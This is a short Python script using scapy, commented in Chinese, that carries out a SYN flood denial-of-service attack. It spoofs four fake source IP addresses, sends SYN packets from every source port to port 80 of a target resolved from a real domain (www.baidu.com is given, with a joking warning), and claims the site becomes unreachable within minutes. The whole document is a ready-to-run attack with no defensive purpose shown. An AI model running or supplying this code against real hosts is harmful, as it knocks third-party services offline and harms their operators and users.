 synFlood()
import random
import socket
import time
from scapy.all import *
# 定义syn洪流函数，tgt为目标ip，dPort为目标端口
def synFlood(tgt, dPort):
# 先任意伪造4个ip地址
srcList = ['11.1.1.2', '22.1.1.102', '33.1.1.2',
'125.130.5.199']
# 选择任意一个端口号
for sPort in range(1024, 65535):
index = random.randrange(4)
# 类似上面那个代码构造IP/TCP包，然后send
ipLayer = IP(src=srcList[index], dst=tgt)
tcpLayer = TCP(sport=sPort, dport=dPort, flags='S')
packet = ipLayer / tcpLayer
send(packet)
domain = "www.baidu.com" # 定义你想攻击的域名，不建议是百度哈，别怪我没提醒
tgt = socket.gethostbyname(domain) # 利用socket的方法获取域名的ip地址，即dns解析
print(tgt) # 可以打印出来看一下
dPort = 80 # 网络传输常用端口号
synFlood(tgt, dPort) # 调用syn洪流函数，然后发送syn包
# 发送完后就可以去看看这个服务器的响应速度了。一般是持续发送几分钟，这个网站就访问不了了